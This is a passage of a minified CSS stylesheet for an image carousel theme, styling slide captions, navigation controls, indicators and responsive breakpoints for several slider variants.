(max-width:480px){.fw_al_004_slide,.fw_al_004_slide.fw_al_004_slide_right{top:15%;padding:0;text-align:center}.fw_al_004_slide>h1{font-size:20px;line-height:20px;margin-bottom:10px}.fw_al_004_slide>p{font-size:15px;line-height:28px;margin-bottom:10px}.fw_al_004_slide>a:nth-child(3),.fw_al_004_slide>a:nth-child(4){margin:0;font-size:13px;line-height:15px;padding:13px 25px}.ps_control_bround .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_004_slide>h1{font-size:28px;line-height:28px;text-align:center;margin-bottom:10px}.fw_al_004_slide>p{font-size:20px}.fw_al_004_slide>a:nth-child(3),.fw_al_004_slide>a:nth-child(3),.fw_al_004_slide>a:nth-child(4),.fw_al_004_slide>a:nth-child(4){margin:0;font-size:13px;line-height:15px;padding:13px 25px}}@media(min-width:601px) and (max-width:767px){.fw_al_004_slide{top:10%}.fw_al_004_slide>h1{font-size:35px;line-height:35px}.fw_al_004_slide>p{font-size:25px}}@media(min-width:768px) and (max-width:889px){.fw_al_004_slide>h1{font-size:45px;line-height:45px}}@media(min-width:890px) and (max-width:950px){.fw_al_004_slide>h1{font-size:55px;line-height:55px}}#fw_al_005{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_005:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_005:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_005>.carousel-inner>.item>img,#fw_al_005>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_spread{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.ps_spread .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale3d(2,1,2);transform:scale3d(2,1,2);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_spread .item:first-child{top:auto;position:relative}.ps_spread .item.active{opacity:1;z-index:2;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_control_hradius .carousel-control{top:47%;opacity:0;width:40px;height:65px;z-index:100;color:#fff;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:63px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(0,0,0,0.5)}.ps_control_hradius:hover .carousel-control{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ps_control_hradius .carousel-control.left{-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.ps_control_hradius .carousel-control.right{-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.ps_control_hradius .carousel-control.left:hover,.ps_control_hradius .carousel-control.right:hover{color:#fff;background:rgba(0,0,0,0.8)}.ps_control_hradius .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hradius .carousel-control.right>span:nth-child(1){right:45%}.fw_al_005_slide{left:0;top:25%;right:0;margin:auto;padding:10px;position:absolute;text-align:left;padding:10px 250px}.fw_al_005_slide_right{text-align:right}.fw_al_005_slide>h1{padding:0;color:#fff;font-size:55px;font-weight:600;font-style:normal;line-height:55px;margin-bottom:30px;letter-spacing:1px;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_005_slide>p{padding:0;color:#fff;font-size:14px;line-height:24px;font-style:normal;font-weight:normal;margin-bottom:30px;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.1s;animation-delay:1.1s}.fw_al_005_slide>a:nth-child(3){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-right:10px;text-align:center;padding:10px 30px;white-space:nowrap;letter-spacing:1px;display:inline-block;text-decoration:none;text-transform:capitalize;border:2px solid #fff;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fw_al_005_slide>a:nth-child(4){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:10px 30px;white-space:nowrap;letter-spacing:1px;background:#c644fc;display:inline-block;text-decoration:none;text-transform:capitalize;border:2px solid #c644fc;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fw_al_005_slide>a:hover,.fw_al_005_slide>a:active{color:#c644fc;background:#fff;border:2px solid #fff}@media only screen and (max-width:480px){.fw_al_005_slide,.fw_al_005_slide.fw_al_005_slide_right{top:0;padding:5px;text-align:center}.fw_al_005_slide>h1{font-size:20px;line-height:20px;margin-bottom:10px}.fw_al_005_slide>p{font-size:12px;line-height:24px;margin-bottom:10px}.fw_al_005_slide>a:nth-child(3),.fw_al_005_slide>a:nth-child(4){margin:0}.ps_control_hradius .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_005_slide,.fw_al_005_slide.fw_al_005_slide_right{top:15%;padding:5px;text-align:center}.fw_al_005_slide>h1{font-size:28px;line-height:28px;text-align:center;margin-bottom:10px}}@media(min-width:601px) and (max-width:767px){.fw_al_005_slide{padding:10px 50px}.fw_al_005_slide>h1{font-size:35px;line-height:35px}}@media(min-width:768px) and (max-width:889px){.fw_al_005_slide{padding:10px 150px}}#fw_al_006{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_006:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_006:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_006>.carousel-inner>.item>img,#fw_al_006>.carousel-inner>.item>a>img{margin:auto;width:100%!important}.ps_spread_y{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.ps_spread_y .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_spread_y .item:first-child{top:auto;position:relative}.ps_spread_y .item.active{opacity:1;z-index:2;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_control_bfradius .carousel-control{top:47%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:45px;text-shadow:none;position:absolute;font-weight:normal;border:2px solid rgba(0,0,0,0.3);background:rgba(255,255,255,0.3)}.ps_control_bfradius:hover .carousel-control{opacity:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ps_control_bfradius .carousel-control.left{left:3%;-webkit-border-radius:100px;border-radius:100px}.ps_control_bfradius .carousel-control.right{right:3%;-webkit-border-radius:100px;border-radius:100px}.ps_control_bfradius .carousel-control.left:hover,.ps_control_bfradius .carousel-control.right:hover{color:#fff;background:rgba(253,69,119,0.3);border:2px solid rgba(255,255,255,0.3)}.ps_control_bfradius .carousel-control.left>span:nth-child(1){left:45%}.ps_control_bfradius .carousel-control.right>span:nth-child(1){right:45%}.fw_al_006_slide{left:0;top:22%;right:0;margin:auto;position:absolute;text-align:left;padding:10px 150px}.fw_al_006_slide_right{left:auto;text-align:right}.fw_al_006_slide>div{max-width:650px;padding:15px 0 10px 30px;border-left:3px solid #000;background:rgba(255,255,255,0.3)}.fw_al_006_slide_right>div{border-left:none;border-right:3px solid #000;padding:15px 30px 10px 20px}.fw_al_006_slide>div>h3{padding:0;color:#000;font-size:45px;font-weight:400;text-shadow:none;font-style:normal;margin:0 0 10px 0;text-transform:capitalize;font-family:'Roboto Slab',serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_006_slide>div>h1{padding:0;color:#000;font-size:60px;font-weight:600;text-shadow:none;font-style:normal;margin:0 0 10px 0;letter-spacing:2px;text-transform:uppercase;font-family:'Roboto Slab',serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.1s;animation-delay:1.1s}.fw_al_006_slide>div>h4{padding:0;color:#000;font-size:18px;text-shadow:none;font-style:normal;font-weight:normal;letter-spacing:1px;margin:10px 0 10px 0;font-family:'Roboto Slab',serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.5s;animation-delay:1.5s}.fw_al_006_slide>a{color:#fff;cursor:pointer;font-weight:400;font-size:12px;margin:20px 0 0 0;text-align:center;padding:15px 30px;white-space:nowrap;letter-spacing:2px;display:inline-block;text-decoration:none;text-shadow:none;text-transform:uppercase;background:#000;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.9s;animation-delay:1.9s;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.fw_al_006_slide>a:hover,.fw_al_006_slide>a:active{color:#fff;background:#fd4577}@media only screen and (max-width:480px){.fw_al_006_slide{top:5%;padding:10px;text-align:center}.fw_al_006_slide_right{left:0;text-align:center}.fw_al_006_slide>div{padding:0 0 10px 10px}.fw_al_006_slide_right>div{padding:0 10px 10px 0}.fw_al_006_slide>div>h3{font-size:20px;margin-bottom:10px}.fw_al_006_slide>div>h1{font-size:25px;margin-bottom:10px}.fw_al_006_slide>div>h4{font-size:20px;margin-bottom:10px}.fw_al_006_slide>a{font-size:11px;margin:10px 0 0 0;padding:5px 10px}.ps_control_bfradius .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_006_slide{padding:10px;text-align:center}.fw_al_006_slide_right{left:0;text-align:center}.fw_al_006_slide>div{padding:0 0 10px 10px}.fw_al_006_slide_right>div{padding:0 10px 10px 0}.fw_al_006_slide>div>h3{font-size:30px}.fw_al_006_slide>div>h1{font-size:45px}}@media(min-width:601px) and (max-width:767px){.fw_al_006_slide{padding:10px 10px}.fw_al_006_slide>div{padding:0 0 10px 10px}}@media(min-width:768px) and (max-width:889px){.fw_al_006_slide{top:17%}}#fw_al_007{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_007:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_007:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_007>.carousel-inner>.item>img,#fw_al_007>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_rotate_scale_c{opacity:1;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.ps_rotate_scale_c .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale(2) rotate(45deg);transform:scale(2) rotate(45deg);-webkit-transition:-webkit-transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s;transition:transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s}.ps_rotate_scale_c .item:first-child{top:auto;position:relative}.ps_rotate_scale_c .item.active{opacity:1;z-index:2;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:-webkit-transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s;transition:transform 2s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 2s}.ps_indicators_l>.carousel-indicators{left:0;width:100%;bottom:5%;right:0;margin:auto;text-align:right;padding-right:5%}.ps_indicators_l>.carousel-indicators li{width:13px;height:13px;margin:0 3px;background:rgba(255,255,255,1);border-radius:0;-webkit-border-radius:0;border:2px solid rgba(255,255,255,1);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ps_indicators_l>.carousel-indicators .active{width:13px;height:13px;margin:0 3px;background:#f04d4e;border:2px solid #f04d4e}.ps_control_rotate_f .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.8);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.ps_control_rotate_f:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_rotate_f .carousel-control.left>span,.ps_control_rotate_f .carousel-control.right>span{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.ps_control_rotate_f .carousel-control.left{left:3%;-webkit-border-radius:0;border-radius:0}.ps_control_rotate_f .carousel-control.right{right:3%;-webkit-border-radius:0;border-radius:0}.ps_control_rotate_f .carousel-control.left:hover,.ps_control_rotate_f .carousel-control.right:hover{color:#fff;background:#f04d4e}.ps_control_rotate_f .carousel-control.left>span:nth-child(1){left:45%}.ps_control_rotate_f .carousel-control.right>span:nth-child(1){right:45%}.fw_al_007_slide{left:0;top:22%;right:0;margin:auto;position:absolute;text-align:center}.fw_al_007_slide>h3{color:#fff;font-size:20px;font-weight:700;text-shadow:none;font-style:normal;position:relative;padding-bottom:2px;display:inline-block;text-transform:uppercase;font-family:'Delius Unicase',cursive;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_007_slide>h3::before{content:"";top:50%;height:3px;width:75px;right:100%;display:block;margin-top:-2px;position:absolute;margin-right:.5em;border-bottom:2px solid #fff}.fw_al_007_slide>h3::after{content:"";top:50%;left:100%;height:3px;width:75px;display:block;margin-top:-2px;margin-left:.5em;position:absolute;border-bottom:2px solid #fff}.fw_al_007_slide>h1{padding:0;color:#fff;font-size:65px;font-weight:900;text-shadow:none;font-style:normal;letter-spacing:2px;text-transform:uppercase;font-family:'Roboto',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:1.4s;animation-delay:1.4s}.fw_al_007_slide>h1>span{color:#f04d4e}.fw_al_007_slide>p{padding:0;color:#fff;font-size:18px;text-shadow:none;font-style:normal;font-weight:normal;letter-spacing:1px;margin:30px 0 0 0;font-family:'Roboto',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:2.1s;animation-delay:2.1s}.fw_al_007_slide>a{color:#000;cursor:pointer;font-weight:500;font-size:12px;position:relative;margin:50px 0 0 0;text-align:center;padding:15px 30px;white-space:nowrap;letter-spacing:2px;display:inline-block;text-decoration:none;text-shadow:none;text-transform:uppercase;background:#fff;-webkit-font-smoothing:antialiased;font-family:'Roboto',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:2.8s;animation-delay:2.8s;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_007_slide>a:hover,.fw_al_007_slide>a:active{color:#fff;background:#f04d4e}@media only screen and (max-width:480px){.fw_al_007_slide{top:0;padding:5px}.fw_al_007_slide>h1{font-size:20px;letter-spacing:0;margin:10px 0 0 0}.fw_al_007_slide>p{font-size:14px;margin:10px 0 0 0;letter-spacing:0}.fw_al_007_slide>a{margin:10px 0 0 0;padding:7px 15px}.ps_control_rotate_f .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_007_slide{top:5%;padding:5px}.fw_al_007_slide>h1{font-size:35px;margin:10px 0 0 0}}@media(min-width:601px) and (max-width:767px){.fw_al_007_slide{top:10%}.fw_al_007_slide>h1{font-size:50px;margin:10px 0 0 0}}#fw_al_008{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_008:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_008:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_008>.carousel-inner>.item>img,#fw_al_008>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_indicators_bx>.carousel-indicators{cursor:e-resize;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.ps_indicators_bx>.carousel-indicators li{width:10px;height:10px;border-radius:0;-webkit-border-radius:0;border:2px solid rgba(255,255,255,1)}.ps_indicators_bx>.carousel-indicators .active{margin:1px;width:10px;height:10px;background:#ff7f00;border:2px solid #ff7f00}.ps_indicators_bx>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_bx>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_l_y .carousel-control{top:15%;opacity:.3;width:50px;height:50px;z-index:100;border:0;color:#fff;display:block;font-size:34px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_y:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_l_y .carousel-control.left{left:3%}.ps_control_l_y .carousel-control.right{top:7%;left:3%}.ps_control_l_y .carousel-control.left:hover,.ps_control_l_y .carousel-control.right:hover{color:#ff7f00;background:transparent}.fw_al_008_slide{top:12%;right:0;left:15%;width:500px;padding:10px;text-align:left;position:absolute}.fw_al_008_right{left:auto;right:15%;text-align:right}.fw_al_008_center{left:0;right:0;margin:auto;text-align:center}.fw_al_008_slide>h6{color:#ff7f00;text-shadow:none;font-weight:normal;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h2{color:#fff;font-size:38px;font-weight:700;text-shadow:none;letter-spacing:3px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h3{color:#fff;text-shadow:none;font-weight:normal;letter-spacing:1px;margin-bottom:25px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>p{color:#fff;font-weight:300;text-shadow:none;letter-spacing:1px;margin-bottom:25px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:12s;animation-duration:12s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h5{color:#ff7f00;font-weight:600;text-shadow:none;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>h1{color:#fff;font-size:50px;font-weight:400;text-shadow:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>a{color:#fff;cursor:pointer;font-weight:400;font-size:12px;position:relative;text-shadow:none;text-align:center;padding:10px 20px;white-space:nowrap;letter-spacing:1px;display:inline-block;text-decoration:none;margin:40px 5px 0 5px;text-transform:uppercase;border:3px solid #fff;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_008_slide>a>span{margin-right:10px}.fw_al_008_slide>a:hover,.fw_al_008_slide>a:active{color:#fff;background:#ff7f00;border:3px solid #ff7f00}@media only screen and (max-width:480px){.fw_al_008_slide{top:5%;left:0;width:100%;padding:3px;text-align:center}.fw_al_008_right{left:0;right:0;text-align:center}.fw_al_008_slide>h6{margin:0}.fw_al_008_slide>h2{font-size:22px;letter-spacing:0;margin:0}.fw_al_008_slide>h3{font-size:18px;margin:0}.fw_al_008_slide>p{font-size:12px;letter-spacing:0;margin:0}.fw_al_008_slide>h5{font-size:14px;margin:0}.fw_al_008_slide>h1{font-size:20px;margin:0 0 10px 0}.fw_al_008_slide>a{margin:0;font-size:11px;padding:5px 10px;letter-spacing:1px}.ps_indicators_bx>.carousel-indicators,.ps_control_l_y .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_008_slide{top:5%;left:0;width:100%;padding:3px;text-align:center}.fw_al_008_right{left:0;right:0;text-align:center}.fw_al_008_slide>h1{margin:0 0 10px 0;font-size:40px}.fw_al_008_slide>h2{margin:0;font-size:25px}.fw_al_008_slide>h3{margin:0}.fw_al_008_slide>a{margin:0}.ps_indicators_bx>.carousel-indicators{display:none}}@media(min-width:601px) and (max-width:767px){.fw_al_008_slide{top:0}.fw_al_008_slide>a{margin:0}.ps_indicators_bx>.carousel-indicators{display:none}}#fw_al_009{overflow:hidden;max-height:658px;position:relative}#fw_al_009:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_009:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_009>.carousel-inner>.item>img,#fw_al_009>.carousel-inner>.item>a>img{margin:auto;width:100%!important}.ps_control_sbo .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:24px;cursor:pointer;overflow:hidden;line-height:48px;text-shadow:none;position:absolute;font-weight:normal;background:#e9e9e9;-webkit-border-radius:0;border-radius:0;border:2px solid #000;outline:2px solid #e9e9e9;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_sbo:hover .carousel-control{opacity:1;-webkit-transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000);transition:all 1s cubic-bezier(0.230,1.000,0.320,1.000)}.ps_control_sbo .carousel-control.left{left:3%}.ps_control_sbo .carousel-control.right{right:3%}.ps_control_sbo .carousel-control:hover,.ps_control_sbo .carousel-control:focus{color:#fff;background:#ff7f00;border:2px solid #000;outline:2px solid #e9e9e9}.fw_al_009_slide{top:13%;right:0;left:15%;width:400px;height:400px;position:absolute;overflow:hidden;padding:20px 50px 20px 50px;background:rgba(233,233,233,0.9);outline:2px solid #e9e9e9;border:2px solid #000}.fw_al_009_right{left:auto;right:15%;text-align:right}.fw_al_009_center{left:0;right:0;margin:auto;text-align:center}.fw_al_009_slide>h3{color:#ff7f00;font-size:20px;text-shadow:none;font-weight:normal;margin-bottom:25px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>h3>span{color:#000;font-style:italic;letter-spacing:1px;text-transform:capitalize}.fw_al_009_slide>h2{color:#000;font-size:45px;font-weight:900;text-shadow:none;letter-spacing:1px;margin-bottom:25px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>h2>span{color:#ff7f00}.fw_al_009_slide>h4{color:#000;font-size:16px;text-shadow:none;font-weight:normal;letter-spacing:1px;margin-bottom:40px;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a{color:#fff;cursor:pointer;font-weight:700;font-size:12px;overflow:hidden;position:relative;text-shadow:none;text-align:center;padding:13px 30px;white-space:nowrap;letter-spacing:2px;display:inline-block;text-decoration:none;text-transform:uppercase;background:#000;-webkit-font-smoothing:antialiased;font-family:'Playfair Display',serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a>span{opacity:0;right:-20px;font-size:15px;position:absolute;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a:hover>span{opacity:1;right:12px;color:#fff;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.fw_al_009_slide>a:hover,.fw_al_009_slide>a:active{color:#fff;background:#ff7f00;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}@media only screen and (max-width:480px){.fw_al_009_slide{top:0;left:0;width:100%;padding:3px;text-align:center}.fw_al_009_right{left:0;right:0;text-align:center}.fw_al_009_slide>h2{font-size:25px;margin:0}.fw_al_009_slide>h3{margin-bottom:10px}.fw_al_009_slide>h4{margin-bottom:10px}.ps_control_sbo .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_009_slide{top:0;left:0;width:100%;padding:3px;text-align:center}.fw_al_009_right{left:0;right:0;text-align:center}}@media(min-width:601px) and (max-width:767px){.fw_al_009_slide{top:0}}#fw_al_010{overflow:hidden;max-height:658px;position:relative;background:#0b0602}#fw_al_010:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_010:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_010>.carousel-inner>.item>img,#fw_al_010>.carousel-inner>.item>a>img{opacity:.3;margin:auto;width:100%!important}.ps_rotate_scale_o{opacity:1;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg)}.ps_rotate_scale_o .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0;display:block;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);-webkit-transition:-webkit-transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s;transition:transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s}.ps_rotate_scale_o .item:first-child{top:auto;position:relative}.ps_rotate_scale_o .item.active{opacity:1;z-index:2;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);-webkit-transition:-webkit-transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s;transition:transform 2.5s cubic-bezier(0.22,0.81,0.01,0.99) 0s,opacity cubic-bezier(0.22,0.81,0.01,0.99) 2.5s}.ps_indicators_ld>.carousel-indicators{left:0;width:100%;bottom:5%;right:0;margin:auto;text-align:left;padding-left:5%}.ps_indicators_ld>.carousel-indicators 